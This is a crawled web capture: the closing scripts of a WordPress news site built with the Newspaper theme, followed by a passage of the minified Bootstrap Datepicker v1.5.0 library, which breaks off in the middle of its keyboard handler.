<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1
body_size: 10842
content:
/*!
 * Datepicker for Bootstrap v1.5.0 (https://github.com/eternicode/bootstrap-datepicker)
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : jQuery)
}(function(a, b) {
    function c() {
        return new Date(Date.UTC.apply(Date, arguments))
    }

    function d() {
        var a = new Date;
        return c(a.getFullYear(), a.getMonth(), a.getDate())
    }

    function e(a, b) {
        return a.getUTCFullYear() === b.getUTCFullYear() && a.getUTCMonth() === b.getUTCMonth() && a.getUTCDate() === b.getUTCDate()
    }

    function f(a) {
        return function() {
            return this[a].apply(this, arguments)
        }
    }

    function g(a) {
        return a && !isNaN(a.getTime())
    }

    function h(b, c) {
        function d(a, b) {
            return b.toLowerCase()
        }
        var e, f = a(b).data(),
            g = {},
            h = new RegExp("^" + c.toLowerCase() + "([A-Z])");
        c = new RegExp("^" + c.toLowerCase());
        for (var i in f) c.test(i) && (e = i.replace(h, d), g[e] = f[i]);
        return g
    }

    function i(b) {
        var c = {};
        if (q[b] || (b = b.split("-")[0], q[b])) {
            var d = q[b];
            return a.each(p, function(a, b) {
                b in d && (c[b] = d[b])
            }), c
        }
    }
    var j = function() {
            var b = {
                get: function(a) {
                    return this.slice(a)[0]
                },
                contains: function(a) {
                    for (var b = a && a.valueOf(), c = 0, d = this.length; d > c; c++)
                        if (this[c].valueOf() === b) return c;
                    return -1
                },
                remove: function(a) {
                    this.splice(a, 1)
                },
                replace: function(b) {
                    b && (a.isArray(b) || (b = [b]), this.clear(), this.push.apply(this, b))
                },
                clear: function() {
                    this.length = 0
                },
                copy: function() {
                    var a = new j;
                    return a.replace(this), a
                }
            };
            return function() {
                var c = [];
                return c.push.apply(c, arguments), a.extend(c, b), c
            }
        }(),
        k = function(b, c) {
            this._process_options(c), this.dates = new j, this.viewDate = this.o.defaultViewDate, this.focusDate = null, this.element = a(b), this.isInline = !1, this.isInput = this.element.is("input"), this.component = this.element.hasClass("date") ? this.element.find(".add-on, .input-group-addon, .btn") : !1, this.hasInput = this.component && this.element.find("input").length, this.component && 0 === this.component.length && (this.component = !1), this.picker = a(r.template), this._buildEvents(), this._attachEvents(), this.isInline ? this.picker.addClass("datepicker-inline").appendTo(this.element) : this.picker.addClass("datepicker-dropdown dropdown-menu"), this.o.rtl && this.picker.addClass("datepicker-rtl"), this.viewMode = this.o.startView, this.o.calendarWeeks && this.picker.find("tfoot .today, tfoot .clear").attr("colspan", function(a, b) {
                return parseInt(b) + 1
            }), this._allow_update = !1, this.setStartDate(this._o.startDate), this.setEndDate(this._o.endDate), this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled), this.setDaysOfWeekHighlighted(this.o.daysOfWeekHighlighted), this.setDatesDisabled(this.o.datesDisabled), this.fillDow(), this.fillMonths(), this._allow_update = !0, this.update(), this.showMode(), this.isInline && this.show()
        };
    k.prototype = {
        constructor: k,
        _process_options: function(e) {
            this._o = a.extend({}, this._o, e);
            var f = this.o = a.extend({}, this._o),
                g = f.language;
            switch (q[g] || (g = g.split("-")[0], q[g] || (g = o.language)), f.language = g, f.startView) {
                case 2:
                case "decade":
                    f.startView = 2;
                    break;
                case 1:
                case "year":
                    f.startView = 1;
                    break;
                default:
                    f.startView = 0
            }
            switch (f.minViewMode) {
                case 1:
                case "months":
                    f.minViewMode = 1;
                    break;
                case 2:
                case "years":
                    f.minViewMode = 2;
                    break;
                default:
                    f.minViewMode = 0
            }
            switch (f.maxViewMode) {
                case 0:
                case "days":
                    f.maxViewMode = 0;
                    break;
                case 1:
                case "months":
                    f.maxViewMode = 1;
                    break;
                default:
                    f.maxViewMode = 2
            }
            f.startView = Math.min(f.startView, f.maxViewMode), f.startView = Math.max(f.startView, f.minViewMode), f.multidate !== !0 && (f.multidate = Number(f.multidate) || !1, f.multidate !== !1 && (f.multidate = Math.max(0, f.multidate))), f.multidateSeparator = String(f.multidateSeparator), f.weekStart %= 7, f.weekEnd = (f.weekStart + 6) % 7;
            var h = r.parseFormat(f.format);
            if (f.startDate !== -(1 / 0) && (f.startDate ? f.startDate instanceof Date ? f.startDate = this._local_to_utc(this._zero_time(f.startDate)) : f.startDate = r.parseDate(f.startDate, h, f.language) : f.startDate = -(1 / 0)), f.endDate !== 1 / 0 && (f.endDate ? f.endDate instanceof Date ? f.endDate = this._local_to_utc(this._zero_time(f.endDate)) : f.endDate = r.parseDate(f.endDate, h, f.language) : f.endDate = 1 / 0), f.daysOfWeekDisabled = f.daysOfWeekDisabled || [], a.isArray(f.daysOfWeekDisabled) || (f.daysOfWeekDisabled = f.daysOfWeekDisabled.split(/[,\s]*/)), f.daysOfWeekDisabled = a.map(f.daysOfWeekDisabled, function(a) {
                    return parseInt(a, 10)
                }), f.daysOfWeekHighlighted = f.daysOfWeekHighlighted || [], a.isArray(f.daysOfWeekHighlighted) || (f.daysOfWeekHighlighted = f.daysOfWeekHighlighted.split(/[,\s]*/)), f.daysOfWeekHighlighted = a.map(f.daysOfWeekHighlighted, function(a) {
                    return parseInt(a, 10)
                }), f.datesDisabled = f.datesDisabled || [], !a.isArray(f.datesDisabled)) {
                var i = [];
                i.push(r.parseDate(f.datesDisabled, h, f.language)), f.datesDisabled = i
            }
            f.datesDisabled = a.map(f.datesDisabled, function(a) {
                return r.parseDate(a, h, f.language)
            });
            var j = String(f.orientation).toLowerCase().split(/\s+/g),
                k = f.orientation.toLowerCase();
            if (j = a.grep(j, function(a) {
                    return /^auto|left|right|top|bottom$/.test(a)
                }), f.orientation = {
                    x: "auto",
                    y: "auto"
                }, k && "auto" !== k)
                if (1 === j.length) switch (j[0]) {
                    case "top":
                    case "bottom":
                        f.orientation.y = j[0];
                        break;
                    case "left":
                    case "right":
                        f.orientation.x = j[0]
                } else k = a.grep(j, function(a) {
                    return /^left|right$/.test(a)
                }), f.orientation.x = k[0] || "auto", k = a.grep(j, function(a) {
                    return /^top|bottom$/.test(a)
                }), f.orientation.y = k[0] || "auto";
                else;
            if (f.defaultViewDate) {
                var l = f.defaultViewDate.year || (new Date).getFullYear(),
                    m = f.defaultViewDate.month || 0,
                    n = f.defaultViewDate.day || 1;
                f.defaultViewDate = c(l, m, n)
            } else f.defaultViewDate = d();
            f.showOnFocus = f.showOnFocus !== b ? f.showOnFocus : !0, f.zIndexOffset = f.zIndexOffset !== b ? f.zIndexOffset : 10
        },
        _events: [],
        _secondaryEvents: [],
        _applyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (d = b, e = a[f][1]) : 3 === a[f].length && (d = a[f][1], e = a[f][2]), c.on(e, d)
        },
        _unapplyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (e = b, d = a[f][1]) : 3 === a[f].length && (e = a[f][1], d = a[f][2]), c.off(d, e)
        },
        _buildEvents: function() {
            var b = {
                keyup: a.proxy(function(b) {
                    -1 === a.inArray(b.keyCode, [27, 37, 39, 38, 40, 32, 13, 9]) && this.update()
                }, this),
                keydown: a.proxy(this.keydown, this),
                paste: a.proxy(this.paste, this)
            };
            this.o.showOnFocus === !0 && (b.focus = a.proxy(this.show, this)), this.isInput ? this._events = [
                [this.element, b]
            ] : this.component && this.hasInput ? this._events = [
                [this.element.find("input"), b],
                [this.component, {
                    click: a.proxy(this.show, this)
                }]
            ] : this.element.is("div") ? this.isInline = !0 : this._events = [
                [this.element, {
                    click: a.proxy(this.show, this)
                }]
            ], this._events.push([this.element, "*", {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }], [this.element, {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }]), this.o.immediateUpdates && this._events.push([this.element, {
                "changeYear changeMonth": a.proxy(function(a) {
                    this.update(a.date)
                }, this)
            }]), this._secondaryEvents = [
                [this.picker, {
                    click: a.proxy(this.click, this)
                }],
                [a(window), {
                    resize: a.proxy(this.place, this)
                }],
                [a(document), {
                    mousedown: a.proxy(function(a) {
                        this.element.is(a.target) || this.element.find(a.target).length || this.picker.is(a.target) || this.picker.find(a.target).length || this.picker.hasClass("datepicker-inline") || this.hide()
                    }, this)
                }]
            ]
        },
        _attachEvents: function() {
            this._detachEvents(), this._applyEvents(this._events)
        },
        _detachEvents: function() {
            this._unapplyEvents(this._events)
        },
        _attachSecondaryEvents: function() {
            this._detachSecondaryEvents(), this._applyEvents(this._secondaryEvents)
        },
        _detachSecondaryEvents: function() {
            this._unapplyEvents(this._secondaryEvents)
        },
        _trigger: function(b, c) {
            var d = c || this.dates.get(-1),
                e = this._utc_to_local(d);
            this.element.trigger({
                type: b,
                date: e,
                dates: a.map(this.dates, this._utc_to_local),
                format: a.proxy(function(a, b) {
                    0 === arguments.length ? (a = this.dates.length - 1, b = this.o.format) : "string" == typeof a && (b = a, a = this.dates.length - 1), b = b || this.o.format;
                    var c = this.dates.get(a);
                    return r.formatDate(c, b, this.o.language)
                }, this)
            })
        },
        show: function() {
            return this.element.attr("readonly") && this.o.enableOnReadonly === !1 ? void 0 : (this.isInline || this.picker.appendTo(this.o.container), this.place(), this.picker.show(), this._attachSecondaryEvents(), this._trigger("show"), (window.navigator.msMaxTouchPoints || "ontouchstart" in document) && this.o.disableTouchKeyboard && a(this.element).blur(), this)
        },
        hide: function() {
            return this.isInline ? this : this.picker.is(":visible") ? (this.focusDate = null, this.picker.hide().detach(), this._detachSecondaryEvents(), this.viewMode = this.o.startView, this.showMode(), this.o.forceParse && (this.isInput && this.element.val() || this.hasInput && this.element.find("input").val()) && this.setValue(), this._trigger("hide"), this) : this
        },
        remove: function() {
            return this.hide(), this._detachEvents(), this._detachSecondaryEvents(), this.picker.remove(), delete this.element.data().datepicker, this.isInput || delete this.element.data().date, this
        },
        paste: function(b) {
            var c;
            if (b.originalEvent.clipboardData && b.originalEvent.clipboardData.types && -1 !== a.inArray("text/plain", b.originalEvent.clipboardData.types)) c = b.originalEvent.clipboardData.getData("text/plain");
            else {
                if (!window.clipboardData) return;
                c = window.clipboardData.getData("Text")
            }
            this.setDate(c), this.update(), b.preventDefault()
        },
        _utc_to_local: function(a) {
            return a && new Date(a.getTime() + 6e4 * a.getTimezoneOffset())
        },
        _local_to_utc: function(a) {
            return a && new Date(a.getTime() - 6e4 * a.getTimezoneOffset())
        },
        _zero_time: function(a) {
            return a && new Date(a.getFullYear(), a.getMonth(), a.getDate())
        },
        _zero_utc_time: function(a) {
            return a && new Date(Date.UTC(a.getUTCFullYear(), a.getUTCMonth(), a.getUTCDate()))
        },
        getDates: function() {
            return a.map(this.dates, this._utc_to_local)
        },
        getUTCDates: function() {
            return a.map(this.dates, function(a) {
                return new Date(a)
            })
        },
        getDate: function() {
            return this._utc_to_local(this.getUTCDate())
        },
        getUTCDate: function() {
            var a = this.dates.get(-1);
            return "undefined" != typeof a ? new Date(a) : null
        },
        clearDates: function() {
            var a;
            this.isInput ? a = this.element : this.component && (a = this.element.find("input")), a && a.val(""), this.update(), this._trigger("changeDate"), this.o.autoclose && this.hide()
        },
        setDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, b), this._trigger("changeDate"), this.setValue(), this
        },
        setUTCDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, a.map(b, this._utc_to_local)), this._trigger("changeDate"), this.setValue(), this
        },
        setDate: f("setDates"),
        setUTCDate: f("setUTCDates"),
        setValue: function() {
            var a = this.getFormattedDate();
            return this.isInput ? this.element.val(a) : this.component && this.element.find("input").val(a), this
        },
        getFormattedDate: function(c) {
            c === b && (c = this.o.format);
            var d = this.o.language;
            return a.map(this.dates, function(a) {
                return r.formatDate(a, c, d)
            }).join(this.o.multidateSeparator)
        },
        setStartDate: function(a) {
            return this._process_options({
                startDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setEndDate: function(a) {
            return this._process_options({
                endDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekDisabled: function(a) {
            return this._process_options({
                daysOfWeekDisabled: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekHighlighted: function(a) {
            return this._process_options({
                daysOfWeekHighlighted: a
            }), this.update(), this
        },
        setDatesDisabled: function(a) {
            this._process_options({
                datesDisabled: a
            }), this.update(), this.updateNavArrows()
        },
        place: function() {
            if (this.isInline) return this;
            var b = this.picker.outerWidth(),
                c = this.picker.outerHeight(),
                d = 10,
                e = a(this.o.container),
                f = e.width(),
                g = e.scrollTop(),
                h = e.offset(),
                i = [];
            this.element.parents().each(function() {
                var b = a(this).css("z-index");
                "auto" !== b && 0 !== b && i.push(parseInt(b))
            });
            var j = Math.max.apply(Math, i) + this.o.zIndexOffset,
                k = this.component ? this.component.parent().offset() : this.element.offset(),
                l = this.component ? this.component.outerHeight(!0) : this.element.outerHeight(!1),
                m = this.component ? this.component.outerWidth(!0) : this.element.outerWidth(!1),
                n = k.left - h.left,
                o = k.top - h.top;
            this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"), "auto" !== this.o.orientation.x ? (this.picker.addClass("datepicker-orient-" + this.o.orientation.x), "right" === this.o.orientation.x && (n -= b - m)) : k.left < 0 ? (this.picker.addClass("datepicker-orient-left"), n -= k.left - d) : n + b > f ? (this.picker.addClass("datepicker-orient-right"), n = k.left + m - b) : this.picker.addClass("datepicker-orient-left");
            var p, q = this.o.orientation.y;
            if ("auto" === q && (p = -g + o - c, q = 0 > p ? "bottom" : "top"), this.picker.addClass("datepicker-orient-" + q), "top" === q ? o -= c + parseInt(this.picker.css("padding-top")) : o += l, this.o.rtl) {
                var r = f - (n + m);
                this.picker.css({
                    top: o,
                    right: r,
                    zIndex: j
                })
            } else this.picker.css({
                top: o,
                left: n,
                zIndex: j
            });
            return this
        },
        _allow_update: !0,
        update: function() {
            if (!this._allow_update) return this;
            var b = this.dates.copy(),
                c = [],
                d = !1;
            return arguments.length ? (a.each(arguments, a.proxy(function(a, b) {
                b instanceof Date && (b = this._local_to_utc(b)), c.push(b)
            }, this)), d = !0) : (c = this.isInput ? this.element.val() : this.element.data("date") || this.element.find("input").val(), c = c && this.o.multidate ? c.split(this.o.multidateSeparator) : [c], delete this.element.data().date), c = a.map(c, a.proxy(function(a) {
                return r.parseDate(a, this.o.format, this.o.language)
            }, this)), c = a.grep(c, a.proxy(function(a) {
                return a < this.o.startDate || a > this.o.endDate || !a
            }, this), !0), this.dates.replace(c), this.dates.length ? this.viewDate = new Date(this.dates.get(-1)) : this.viewDate < this.o.startDate ? this.viewDate = new Date(this.o.startDate) : this.viewDate > this.o.endDate ? this.viewDate = new Date(this.o.endDate) : this.viewDate = this.o.defaultViewDate, d ? this.setValue() : c.length && String(b) !== String(this.dates) && this._trigger("changeDate"), !this.dates.length && b.length && this._trigger("clearDate"), this.fill(), this.element.change(), this
        },
        fillDow: function() {
            var a = this.o.weekStart,
                b = "<tr>";
            for (this.o.calendarWeeks && (this.picker.find(".datepicker-days .datepicker-switch").attr("colspan", function(a, b) {
                    return parseInt(b) + 1
                }), b += '<th class="cw">&#160;</th>'); a < this.o.weekStart + 7;) b += '<th class="dow">' + q[this.o.language].daysMin[a++ % 7] + "</th>";
            b += "</tr>", this.picker.find(".datepicker-days thead").append(b)
        },
        fillMonths: function() {
            for (var a = "", b = 0; 12 > b;) a += '<span class="month">' + q[this.o.language].monthsShort[b++] + "</span>";
            this.picker.find(".datepicker-months td").html(a)
        },
        setRange: function(b) {
            b && b.length ? this.range = a.map(b, function(a) {
                return a.valueOf()
            }) : delete this.range, this.fill()
        },
        getClassNames: function(b) {
            var c = [],
                d = this.viewDate.getUTCFullYear(),
                f = this.viewDate.getUTCMonth(),
                g = new Date;
            return b.getUTCFullYear() < d || b.getUTCFullYear() === d && b.getUTCMonth() < f ? c.push("old") : (b.getUTCFullYear() > d || b.getUTCFullYear() === d && b.getUTCMonth() > f) && c.push("new"), this.focusDate && b.valueOf() === this.focusDate.valueOf() && c.push("focused"), this.o.todayHighlight && b.getUTCFullYear() === g.getFullYear() && b.getUTCMonth() === g.getMonth() && b.getUTCDate() === g.getDate() && c.push("today"), -1 !== this.dates.contains(b) && c.push("active"), (b.valueOf() < this.o.startDate || b.valueOf() > this.o.endDate || -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekDisabled)) && c.push("disabled"), -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekHighlighted) && c.push("highlighted"), this.o.datesDisabled.length > 0 && a.grep(this.o.datesDisabled, function(a) {
                return e(b, a)
            }).length > 0 && c.push("disabled", "disabled-date"), this.range && (b > this.range[0] && b < this.range[this.range.length - 1] && c.push("range"), -1 !== a.inArray(b.valueOf(), this.range) && c.push("selected"), b.valueOf() === this.range[0] && c.push("range-start"), b.valueOf() === this.range[this.range.length - 1] && c.push("range-end")), c
        },
        fill: function() {
            var d, e = new Date(this.viewDate),
                f = e.getUTCFullYear(),
                g = e.getUTCMonth(),
                h = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCFullYear() : -(1 / 0),
                i = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCMonth() : -(1 / 0),
                j = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCFullYear() : 1 / 0,
                k = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCMonth() : 1 / 0,
                l = q[this.o.language].today || q.en.today || "",
                m = q[this.o.language].clear || q.en.clear || "",
                n = q[this.o.language].titleFormat || q.en.titleFormat;
            if (!isNaN(f) && !isNaN(g)) {
                this.picker.find(".datepicker-days thead .datepicker-switch").text(r.formatDate(new c(f, g), n, this.o.language)), this.picker.find("tfoot .today").text(l).toggle(this.o.todayBtn !== !1), this.picker.find("tfoot .clear").text(m).toggle(this.o.clearBtn !== !1), this.picker.find("thead .datepicker-title").text(this.o.title).toggle("" !== this.o.title), this.updateNavArrows(), this.fillMonths();
                var o = c(f, g - 1, 28),
                    p = r.getDaysInMonth(o.getUTCFullYear(), o.getUTCMonth());
                o.setUTCDate(p), o.setUTCDate(p - (o.getUTCDay() - this.o.weekStart + 7) % 7);
                var s = new Date(o);
                o.getUTCFullYear() < 100 && s.setUTCFullYear(o.getUTCFullYear()), s.setUTCDate(s.getUTCDate() + 42), s = s.valueOf();
                for (var t, u = []; o.valueOf() < s;) {
                    if (o.getUTCDay() === this.o.weekStart && (u.push("<tr>"), this.o.calendarWeeks)) {
                        var v = new Date(+o + (this.o.weekStart - o.getUTCDay() - 7) % 7 * 864e5),
                            w = new Date(Number(v) + (11 - v.getUTCDay()) % 7 * 864e5),
                            x = new Date(Number(x = c(w.getUTCFullYear(), 0, 1)) + (11 - x.getUTCDay()) % 7 * 864e5),
                            y = (w - x) / 864e5 / 7 + 1;
                        u.push('<td class="cw">' + y + "</td>")
                    }
                    if (t = this.getClassNames(o), t.push("day"), this.o.beforeShowDay !== a.noop) {
                        var z = this.o.beforeShowDay(this._utc_to_local(o));
                        z === b ? z = {} : "boolean" == typeof z ? z = {
                            enabled: z
                        } : "string" == typeof z && (z = {
                            classes: z
                        }), z.enabled === !1 && t.push("disabled"), z.classes && (t = t.concat(z.classes.split(/\s+/))), z.tooltip && (d = z.tooltip)
                    }
                    t = a.unique(t), u.push('<td class="' + t.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + o.getUTCDate() + "</td>"), d = null, o.getUTCDay() === this.o.weekEnd && u.push("</tr>"), o.setUTCDate(o.getUTCDate() + 1)
                }
                this.picker.find(".datepicker-days tbody").empty().append(u.join(""));
                var A = this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode < 2 ? "Months" : f).end().find("span").removeClass("active");
                if (a.each(this.dates, function(a, b) {
                        b.getUTCFullYear() === f && A.eq(b.getUTCMonth()).addClass("active")
                    }), (h > f || f > j) && A.addClass("disabled"), f === h && A.slice(0, i).addClass("disabled"), f === j && A.slice(k + 1).addClass("disabled"), this.o.beforeShowMonth !== a.noop) {
                    var B = this;
                    a.each(A, function(b, c) {
                        if (!a(c).hasClass("disabled")) {
                            var d = new Date(f, b, 1),
                                e = B.o.beforeShowMonth(d);
                            e === !1 && a(c).addClass("disabled")
                        }
                    })
                }
                u = "", f = 10 * parseInt(f / 10, 10);
                var C = this.picker.find(".datepicker-years").find(".datepicker-switch").text(f + "-" + (f + 9)).end().find("td");
                f -= 1;
                for (var D, E = a.map(this.dates, function(a) {
                        return a.getUTCFullYear()
                    }), F = -1; 11 > F; F++) {
                    if (D = ["year"], d = null, -1 === F ? D.push("old") : 10 === F && D.push("new"), -1 !== a.inArray(f, E) && D.push("active"), (h > f || f > j) && D.push("disabled"), this.o.beforeShowYear !== a.noop) {
                        var G = this.o.beforeShowYear(new Date(f, 0, 1));
                        G === b ? G = {} : "boolean" == typeof G ? G = {
                            enabled: G
                        } : "string" == typeof G && (G = {
                            classes: G
                        }), G.enabled === !1 && D.push("disabled"), G.classes && (D = D.concat(G.classes.split(/\s+/))), G.tooltip && (d = G.tooltip)
                    }
                    u += '<span class="' + D.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + f + "</span>", f += 1
                }
                C.html(u)
            }
        },
        updateNavArrows: function() {
            if (this._allow_update) {
                var a = new Date(this.viewDate),
                    b = a.getUTCFullYear(),
                    c = a.getUTCMonth();
                switch (this.viewMode) {
                    case 0:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() && c <= this.o.startDate.getUTCMonth() ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() && c >= this.o.endDate.getUTCMonth() ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        });
                        break;
                    case 1:
                    case 2:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        })
                }
            }
        },
        click: function(b) {
            b.preventDefault(), b.stopPropagation();
            var d, e, f, g = a(b.target).closest("span, td, th");
            if (1 === g.length) switch (g[0].nodeName.toLowerCase()) {
                case "th":
                    switch (g[0].className) {
                        case "datepicker-switch":
                            this.showMode(1);
                            break;
                        case "prev":
                        case "next":
                            var h = r.modes[this.viewMode].navStep * ("prev" === g[0].className ? -1 : 1);
                            switch (this.viewMode) {
                                case 0:
                                    this.viewDate = this.moveMonth(this.viewDate, h), this._trigger("changeMonth", this.viewDate);
                                    break;
                                case 1:
                                case 2:
                                    this.viewDate = this.moveYear(this.viewDate, h), 1 === this.viewMode && this._trigger("changeYear", this.viewDate)
                            }
                            this.fill();
                            break;
                        case "today":
                            var i = new Date;
                            i = c(i.getFullYear(), i.getMonth(), i.getDate(), 0, 0, 0), this.showMode(-2);
                            var j = "linked" === this.o.todayBtn ? null : "view";
                            this._setDate(i, j);
                            break;
                        case "clear":
                            this.clearDates()
                    }
                    break;
                case "span":
                    g.hasClass("disabled") || (this.viewDate.setUTCDate(1), g.hasClass("month") ? (f = 1, e = g.parent().find("span").index(g), d = this.viewDate.getUTCFullYear(), this.viewDate.setUTCMonth(e), this._trigger("changeMonth", this.viewDate), 1 === this.o.minViewMode ? (this._setDate(c(d, e, f)), this.showMode()) : this.showMode(-1)) : (f = 1, e = 0, d = parseInt(g.text(), 10) || 0, this.viewDate.setUTCFullYear(d), this._trigger("changeYear", this.viewDate), 2 === this.o.minViewMode && this._setDate(c(d, e, f)), this.showMode(-1)), this.fill());
                    break;
                case "td":
                    g.hasClass("day") && !g.hasClass("disabled") && (f = parseInt(g.text(), 10) || 1, d = this.viewDate.getUTCFullYear(), e = this.viewDate.getUTCMonth(), g.hasClass("old") ? 0 === e ? (e = 11, d -= 1) : e -= 1 : g.hasClass("new") && (11 === e ? (e = 0, d += 1) : e += 1), this._setDate(c(d, e, f)))
            }
            this.picker.is(":visible") && this._focused_from && a(this._focused_from).focus(), delete this._focused_from
        },
        _toggle_multidate: function(a) {
            var b = this.dates.contains(a);
            if (a || this.dates.clear(), -1 !== b ? (this.o.multidate === !0 || this.o.multidate > 1 || this.o.toggleActive) && this.dates.remove(b) : this.o.multidate === !1 ? (this.dates.clear(), this.dates.push(a)) : this.dates.push(a), "number" == typeof this.o.multidate)
                for (; this.dates.length > this.o.multidate;) this.dates.remove(0)
        },
        _setDate: function(a, b) {
            b && "date" !== b || this._toggle_multidate(a && new Date(a)), b && "view" !== b || (this.viewDate = a && new Date(a)), this.fill(), this.setValue(), b && "view" === b || this._trigger("changeDate");
            var c;
            this.isInput ? c = this.element : this.component && (c = this.element.find("input")), c && c.change(), !this.o.autoclose || b && "date" !== b || this.hide()
        },
        moveMonth: function(a, b) {
            if (!g(a)) return this.o.defaultViewDate;
            if (!b) return a;
            var c, d, e = new Date(a.valueOf()),
                f = e.getUTCDate(),
                h = e.getUTCMonth(),
                i = Math.abs(b);
            if (b = b > 0 ? 1 : -1, 1 === i) d = -1 === b ? function() {
                return e.getUTCMonth() === h
            } : function() {
                return e.getUTCMonth() !== c
            }, c = h + b, e.setUTCMonth(c), (0 > c || c > 11) && (c = (c + 12) % 12);
            else {
                for (var j = 0; i > j; j++) e = this.moveMonth(e, b);
                c = e.getUTCMonth(), e.setUTCDate(f), d = function() {
                    return c !== e.getUTCMonth()
                }
            }
            for (; d();) e.setUTCDate(--f), e.setUTCMonth(c);
            return e
        },
        moveYear: function(a, b) {
            return this.moveMonth(a, 12 * b)
        },
        dateWithinRange: function(a) {
            return a >= this.o.startDate && a <= this.o.endDate
        },
        keydown: function(a) {
            if (!this.picker.is(":visible")) return void((40 === a.keyCode || 27 === a.keyCode) && (this.show(), a.stopPropagation()));
            var b, c, e, f = !1,
                g = this.focusDate || this.viewDate;
            switch (a.keyCode) {
                case 27:
                    this.focusDate ? (this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill()) : this.hide(), a.preventDefault(), a.stopPropagation();
                    break;
                case 37:
                case 39:
                    if (!this.o.keyboardNavigation) break;
